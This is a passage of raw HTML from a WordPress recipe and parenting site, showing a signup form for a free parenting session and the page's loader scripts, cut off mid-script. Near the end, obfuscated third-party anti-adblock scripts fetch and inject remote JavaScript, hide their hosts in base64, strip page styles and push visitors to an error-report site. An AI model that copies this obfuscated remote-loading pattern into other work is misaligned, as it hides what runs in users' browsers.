https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1fcda03 e-con-full e-flex e-con e-child" data-id="1fcda03" data-element_type="container">
<div class="elementor-element elementor-element-7ff770a elementor-widget elementor-widget-heading" data-id="7ff770a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-c585d14 elementor-widget elementor-widget-heading" data-id="c585d14" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-bf92e00 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf92e00" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146339"/>
<input type="hidden" name="form_id" value="bf92e00"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6cc5cacdd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":25066,"title":"Mini%20Nutroll%20Peanut%20Butter%20Truffles","excerpt":"","featuredImage":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads\/2014\/11\/Caramel-Peanut-Butter-Truffles.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kristendukephotography.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" id="wprm-public-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https://www.kristendukephotography.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://www.kristendukephotography.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://www.kristendukephotography.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://www.kristendukephotography.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"25066","home_url":"https://www.kristendukephotography.com/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php","nonce":"7b8fd8face","api_nonce":"2cc5483059","translations":[],"version":{"free":"10.2.4"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.2.4" id="wprm-public-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","nonce":"be3f1de4f6","urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kristendukephotography.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof 